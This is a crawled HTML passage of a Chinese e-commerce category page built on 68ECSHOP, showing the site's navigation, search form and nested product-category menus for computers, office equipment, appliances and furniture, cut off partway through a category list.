

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xwitman.com/category.php?id=789
body_size: 26214
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<base href="http://xwitman.com/" />
<meta name="Generator" content="68ECSHOP v4_2" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>生活用电器_新深采2022分类_常鑫-综合网购首选-正品低价、品质保障、配送及时、轻松购物！  </title>
<link rel="shortcut icon" href="favicon.ico" />
<link rel="icon" href="animated_favicon.gif" type="image/gif" />
<link rel="stylesheet" type="text/css" href="themes/68ecshopcom_360buy/css/category.css" />
<script>var jdpts = new Object(); jdpts._st = new Date().getTime();</script>
<script type="text/javascript" src="themes/68ecshopcom_360buy/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="themes/68ecshopcom_360buy/js/jquery-lazyload.js"></script>
<script type="text/javascript" src="js/common.js"></script><script type="text/javascript" src="js/global.js"></script><script type="text/javascript" src="js/compare.js"></script><script type="text/javascript" src="js/utils.js"></script><script type="text/javascript" src="js/jquery.json.js"></script><script type="text/javascript" src="js/transport.js"></script><script type="text/javascript" src="js/user.js"></script></head>
<body>
  <link rel="stylesheet" type="text/css" href="themes/68ecshopcom_360buy/css/68ecshop_common.css" />
<script language="javascript"> 
<!--
/*屏蔽所有的js错误*/
function killerrors() { 
return true; 
} 
window.onerror = killerrors; 
//-->
</script>
<script type="text/javascript" src="themes/68ecshopcom_360buy/js/page.js"></script>
<script type="text/javascript" src="themes/68ecshopcom_360buy/js/bubbleup.js"></script>
<div id="site-nav">
  <div class="sn-container w1210"> 
    <script type="text/javascript" src="js/common.min.js"></script> 
    <font id="login-info" class="sn-login-info"> 
<em>欢迎光临本店!</em>
<a class="sn-login main-color" href="user.php" target="_top">请登录</a>
<a class="sn-register" href="register.php" target="_top">免费注册</a> 
</font>
    <ul class="sn-quick-menu">
      <li class="sn-mytaobao menu-item">
        <div class="sn-menu"> 
          <a class="menu-hd" href="user.php" target="_top" rel="nofollow">我的信息<b></b></a>
          <div id="menu-2" class="menu-bd">
            <div class="menu-bd-panel"> 
            	<a href="user.php?act=order_list" target="_top" rel="nofollow">已买到的宝贝</a> 
                <a href="user.php?act=address_list" target="_top" rel="nofollow">我的地址管理</a> 
            </div>
          </div>
        </div>
      </li>
      <li class="sn-mystores"> 
        <a target="_top" class="sn-stores header-icon main-color" href="user.php?act=follow_shop"><i></i>我关注的店铺</a> 
      </li>
      <li class="sn-cart mini-cart menu"> 
        <a id="mc-menu-hd" class="sn-cart header-icon main-color" href="flow.php" target="_top" rel="nofollow"><i></i>购物车</a> 
      </li>
      <li class="sn-favorite menu-item">
        <div class="sn-menu"> 
          <a class="menu-hd" href="user.php?act=collection_list" target="_top" rel="nofollow">收藏夹<b></b></a>
          <div id="menu-4" class="menu-bd">
            <div class="menu-bd-panel"> 
            	<a href="user.php?act=collection_list" target="_top" rel="nofollow">收藏的宝贝</a> 
                <a href="user.php?act=follow_shop" target="_top" rel="nofollow">收藏的店铺</a> 
            </div>
          </div>
        </div>
      </li>
      <li class="sn-separator"></li>
      <script type="text/javascript">
		function show_qcord(){
			var qs=document.getElementById('sn-qrcode');
			qs.style.display="block";
		}
		function hide_qcord(){
			var qs=document.getElementById('sn-qrcode');
			qs.style.display="none";
		}
	  </script>
      
      <li class="sn-seller menu-item">
        <div class="sn-menu">
        <a class="menu-hd" href="" target="_top">商家支持<b></b></a>
        <div class="menu-bd" id="menu-6">
          <ul>
            <li>
              <h3>商家：</h3>
               
            </li>
            <li>
              <h3>帮助：</h3>
              <a href="help.php" target="_top" title="帮助中心">帮助中心</a> 
            </li>
          </ul>
        </div>
        </div>
      </li>
    </ul>
  </div>
</div>
<script>
header_login();
function header_login()
{	
	Ajax.call('login_act_ajax.php', '', loginactResponse, 'GET', 'JSON', '1', '1');
}
function loginactResponse(result)
{
	var MEMBERZONE =document.getElementById('login-info');
	MEMBERZONE.innerHTML= result.memberinfo;
}
</script><div class="header">
	<div class="w1210">
  		<div class="mall-logo"> <a href="./"><img src="themes/68ecshopcom_360buy/images/logo.png" width="250" /></a> </div>
  		<!--<div class="mall-logo-right"> <a href="#" target="_blank"></a> </div>-->
  		<div class="mall-search">
    <div id="search-tips" style="display:none;"></div>
    <form class="mallSearch-form" method="get" name="searchForm" id="searchForm" action="search.php" onSubmit="return checkSearchForm()">
      <input type='hidden' name='type' id="searchtype" value="0">
      <div class="mallSearch-input">
        <ul class="search-type">
          <li class="cur" num="0">宝贝<i class="icon-down"></i></li>
          <li  num="1">店铺<i class="icon-down"></i></li>
        </ul>
        <div class="s-combobox">
          <div class="s-combobox-input-wrap">
            <input aria-haspopup="true" role="combobox" class="s-combobox-input" name="keywords" id="keyword" tabindex="9" accesskey="s" onkeyup="STip(this.value, event);" autocomplete="off"  value="请输入关键词" onFocus="if(this.value=='请输入关键词'){this.value='';}else{this.value=this.value;}" onBlur="if(this.value=='')this.value='请输入关键词'" type="text">
          </div>
        </div>
        <input type="submit" value="搜索" class="button main-bg-color"  >
      </div>
    </form>
    <ul class="hot-query" >
            <li style="border-left: none;"> <a href="search.php?keywords=%E9%87%91%E5%A3%AB%E9%A1%BF" title="金士顿">金士顿</a> </li>
            <li > <a href="search.php?keywords=%E5%AE%8F%E7%A2%81" title="宏碁">宏碁</a> </li>
            <li > <a href="search.php?keywords=%E6%98%8E%E5%9F%BA" title="明基">明基</a> </li>
            <li > <a href="search.php?keywords=%E5%A4%9A%E5%8A%9F%E8%83%BD%E4%B8%80%E4%BD%93%E6%9C%BA" title="多功能一体机">多功能一体机</a> </li>
          </ul>
  </div>
  		<ul class="header-right"> 
    <li> <a href="javascript:;"><img src="themes/68ecshopcom_360buy/images/common/7day.jpg"/></a></li>
    <li> <a href="javascript:;"><img src="themes/68ecshopcom_360buy/images/common/guarantee.jpg"/></a></li>
    <li> <a href="javascript:;"><img src="themes/68ecshopcom_360buy/images/common/delivery.jpg"/></a></li>
</ul> 	</div>
</div>
<div class="all-nav all-nav-border">
  <div class="w1210">
      <div class="home-category fl"  onmouseover="_show_(this)" onmouseout="_hide_(this)"> 
        <a href="catalog.php" class="menu-event main-bg-color" title="查看全部商品分类">全部商品分类<i></i></a> 
        <div class="expand-menu all-cat main-bg-color"> 
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=366" target="_blank" title="进入计算机设备及软件频道">计算机设备及软件</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
               
               
                           
              <div class="item-channels">
                <div class="channels"> <a href="category.php?id=418" target="_blank" title="上网行为管理系统">上网行为管理系统<i>&gt;</i></a> </div>
              </div>
              
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                            <div class="subitems"> 
                				<div class="toplm"><a href="category.php?id=382" target="_blank" title="计算机软件">计算机软件</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=382" target="_blank" title="计算机软件">计算机软件<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=418" target="_blank" title="上网行为管理系统">上网行为管理系统</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=373" target="_blank" title="台式计算机">台式计算机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=373" target="_blank" title="台式计算机">台式计算机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=374" target="_blank" title="便携式计算机">便携式计算机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=374" target="_blank" title="便携式计算机">便携式计算机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=375" target="_blank" title="平板式计算机">平板式计算机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=375" target="_blank" title="平板式计算机">平板式计算机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=376" target="_blank" title="液晶显示器">液晶显示器</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=376" target="_blank" title="液晶显示器">液晶显示器<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=377" target="_blank" title="喷墨打印机">喷墨打印机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=377" target="_blank" title="喷墨打印机">喷墨打印机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=378" target="_blank" title="激光打印机">激光打印机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=378" target="_blank" title="激光打印机">激光打印机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=379" target="_blank" title="针式打印机">针式打印机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=379" target="_blank" title="针式打印机">针式打印机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=380" target="_blank" title="交换机">交换机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=380" target="_blank" title="交换机">交换机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=381" target="_blank" title="扫描仪">扫描仪</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=381" target="_blank" title="扫描仪">扫描仪<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=367" target="_blank" title="进入办公设备频道">办公设备</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                            <div class="subitems"> 
                				<div class="toplm"><a href="category.php?id=383" target="_blank" title="复印机">复印机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=383" target="_blank" title="复印机">复印机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=384" target="_blank" title="投影仪">投影仪</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=384" target="_blank" title="投影仪">投影仪<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=385" target="_blank" title="多功能一体机">多功能一体机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=385" target="_blank" title="多功能一体机">多功能一体机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=386" target="_blank" title="高拍仪">高拍仪</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=386" target="_blank" title="高拍仪">高拍仪<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=387" target="_blank" title="打印机">打印机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=387" target="_blank" title="打印机">打印机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=388" target="_blank" title="碎纸机">碎纸机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=388" target="_blank" title="碎纸机">碎纸机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=414" target="_blank" title="影音电子">影音电子</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=414" target="_blank" title="影音电子">影音电子<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=428" target="_blank" title="照相机套机">照相机套机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=428" target="_blank" title="照相机套机">照相机套机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=517" target="_blank" title="其它办公自动化设备">其它办公自动化设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=517" target="_blank" title="其它办公自动化设备">其它办公自动化设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=368" target="_blank" title="进入视频通信设备频道">视频通信设备</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
               
               
               
               
               
               
               
               
                            <div class="subitems"> 
                				<div class="toplm"><a href="category.php?id=389" target="_blank" title="视频会议系统设备">视频会议系统设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=389" target="_blank" title="视频会议系统设备">视频会议系统设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=390" target="_blank" title="普通电视机">普通电视机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=390" target="_blank" title="普通电视机">普通电视机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=391" target="_blank" title="通用摄像机">通用摄像机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=391" target="_blank" title="通用摄像机">通用摄像机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=427" target="_blank" title="通用照相机">通用照相机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=427" target="_blank" title="通用照相机">通用照相机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=369" target="_blank" title="进入电器设备频道">电器设备</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
               
               
               
               
               
               
               
               
               
               
                            <div class="subitems"> 
                				<div class="toplm"><a href="category.php?id=392" target="_blank" title="电冰箱">电冰箱</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=392" target="_blank" title="电冰箱">电冰箱<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=393" target="_blank" title="空调机">空调机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=393" target="_blank" title="空调机">空调机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=394" target="_blank" title="普通空调机">普通空调机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=394" target="_blank" title="普通空调机">普通空调机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=395" target="_blank" title="照明设备">照明设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=395" target="_blank" title="照明设备">照明设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=1634" target="_blank" title="洗衣机">洗衣机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1634" target="_blank" title="洗衣机">洗衣机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=370" target="_blank" title="进入家具用具频道">家具用具</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
               
               
               
               
                            <div class="subitems"> 
                				<div class="toplm"><a href="category.php?id=396" target="_blank" title="宿舍家具">宿舍家具</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=396" target="_blank" title="宿舍家具">宿舍家具<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=397" target="_blank" title="厨卫家具">厨卫家具</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=397" target="_blank" title="厨卫家具">厨卫家具<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=371" target="_blank" title="进入办公耗材频道">办公耗材</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
               
               
               
               
               
               
                            <div class="subitems"> 
                				<div class="toplm"><a href="category.php?id=399" target="_blank" title="复印机粉盒/墨粉">复印机粉盒/墨粉</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=399" target="_blank" title="复印机粉盒/墨粉">复印机粉盒/墨粉<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=411" target="_blank" title="U盘">U盘</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=411" target="_blank" title="U盘">U盘<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=455" target="_blank" title="独立式墨水盒">独立式墨水盒</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=455" target="_blank" title="独立式墨水盒">独立式墨水盒<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=413" target="_blank" title="进入台式工作站频道">台式工作站</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
                            <div class="subitems"> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=419" target="_blank" title="进入计算机网络设备频道">计算机网络设备</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
                            <div class="subitems"> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=420" target="_blank" title="进入路由器，上网卡，调制解调器等频道">路由器，上网卡，调制解调器等</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
                            <div class="subitems"> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=501" target="_blank" title="进入其它办公自动化设备频道">其它办公自动化设备</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
                            <div class="subitems"> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=1067" target="_blank" title="进入E商城分类频道">E商城分类</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                            <div class="subitems"> 
                				<div class="toplm"><a href="category.php?id=1630" target="_blank" title="大家电">大家电</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1630" target="_blank" title="大家电">大家电<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=1631" target="_blank" title="电视机">电视机</a> 
                     
                    <a href="category.php?id=1633" target="_blank" title="智能冰箱">智能冰箱</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=1635" target="_blank" title="办公、数码、家电">办公、数码、家电</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1635" target="_blank" title="办公、数码、家电">办公、数码、家电<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=1110" target="_blank" title="办公文具">办公文具</a> 
                     
                    <a href="category.php?id=1111" target="_blank" title="办公耗材">办公耗材</a> 
                     
                    <a href="category.php?id=1112" target="_blank" title="办公设备">办公设备</a> 
                     
                    <a href="category.php?id=1113" target="_blank" title="数码通讯">数码通讯</a> 
                     
                    <a href="category.php?id=1114" target="_blank" title="数码配件">数码配件</a> 
                     
                    <a href="category.php?id=1115" target="_blank" title="电子教育">电子教育</a> 
                     
                    <a href="category.php?id=1116" target="_blank" title="电脑配件及外设">电脑配件及外设</a> 
                     
                    <a href="category.php?id=1117" target="_blank" title="厨房小电">厨房小电</a> 
                     
                    <a href="category.php?id=1118" target="_blank" title="厨卫大电">厨卫大电</a> 
                     
                    <a href="category.php?id=1119" target="_blank" title="生活电器">生活电器</a> 
                     
                    <a href="category.php?id=1161" target="_blank" title="绿板/黑板/白板">绿板/黑板/白板</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=1636" target="_blank" title="生活日用品">生活日用品</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1636" target="_blank" title="生活日用品">生活日用品<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=1120" target="_blank" title="家纺">家纺</a> 
                     
                    <a href="category.php?id=1121" target="_blank" title="餐茶厨具">餐茶厨具</a> 
                     
                    <a href="category.php?id=1122" target="_blank" title="个护清洁">个护清洁</a> 
                     
                    <a href="category.php?id=1123" target="_blank" title="生活日用">生活日用</a> 
                     
                    <a href="category.php?id=1124" target="_blank" title="衣物清洁">衣物清洁</a> 
                     
                    <a href="category.php?id=1125" target="_blank" title="其他生活用品">其他生活用品</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=1637" target="_blank" title="文教体育用品">文教体育用品</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1637" target="_blank" title="文教体育用品">文教体育用品<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=1126" target="_blank" title="教学教具">教学教具</a> 
                     
                    <a href="category.php?id=1127" target="_blank" title="乐器">乐器</a> 
                     
                    <a href="category.php?id=1128" target="_blank" title="美术">美术</a> 
                     
                    <a href="category.php?id=1129" target="_blank" title="体育">体育</a> 
                     
                    <a href="category.php?id=1130" target="_blank" title="图书">图书</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=1638" target="_blank" title="家具">家具</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1638" target="_blank" title="家具">家具<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=1131" target="_blank" title="床类">床类</a> 
                     
                    <a href="category.php?id=1132" target="_blank" title="柜类">柜类</a> 
                     
                    <a href="category.php?id=1133" target="_blank" title="户外家具">户外家具</a> 
                     
                    <a href="category.php?id=1134" target="_blank" title="架类">架类</a> 
                     
                    <a href="category.php?id=1135" target="_blank" title="沙发类">沙发类</a> 
                     
                    <a href="category.php?id=1136" target="_blank" title="桌椅类">桌椅类</a> 
                     
                    <a href="category.php?id=1137" target="_blank" title="其他家具">其他家具</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=1639" target="_blank" title="食品饮料">食品饮料</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1639" target="_blank" title="食品饮料">食品饮料<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=1138" target="_blank" title="粮油生鲜类">粮油生鲜类</a> 
                     
                    <a href="category.php?id=1139" target="_blank" title="食品">食品</a> 
                     
                    <a href="category.php?id=1140" target="_blank" title="酒水饮料">酒水饮料</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=1640" target="_blank" title="五金劳保、应急防疫">五金劳保、应急防疫</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=1640" target="_blank" title="五金劳保、应急防疫">五金劳保、应急防疫<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=1141" target="_blank" title="劳保用品">劳保用品</a> 
                     
                    <a href="category.php?id=1142" target="_blank" title="防疫物资">防疫物资</a> 
                     
                    <a href="category.php?id=1143" target="_blank" title="五金工具">五金工具</a> 
                     
                    <a href="category.php?id=1144" target="_blank" title="家装卫浴">家装卫浴</a> 
                     
                    <a href="category.php?id=1145" target="_blank" title="消防用品">消防用品</a> 
                     
                  </dd>
                </dl>
				--> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=1224" target="_blank" title="进入消毒液频道">消毒液</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
                            <div class="subitems"> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=1380" target="_blank" title="进入封口/封杯机频道">封口/封杯机</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
                            <div class="subitems"> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=456" target="_blank" title="进入深采2021分类频道">深采2021分类</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                            <div class="subitems"> 
                				<div class="toplm"><a href="category.php?id=457" target="_blank" title="打印机">打印机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=457" target="_blank" title="打印机">打印机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=458" target="_blank" title="黑白喷墨打印机">黑白喷墨打印机</a> 
                     
                    <a href="category.php?id=459" target="_blank" title="彩色喷墨打印机">彩色喷墨打印机</a> 
                     
                    <a href="category.php?id=460" target="_blank" title="针式打印机">针式打印机</a> 
                     
                    <a href="category.php?id=461" target="_blank" title="A4黑白激光打印机">A4黑白激光打印机</a> 
                     
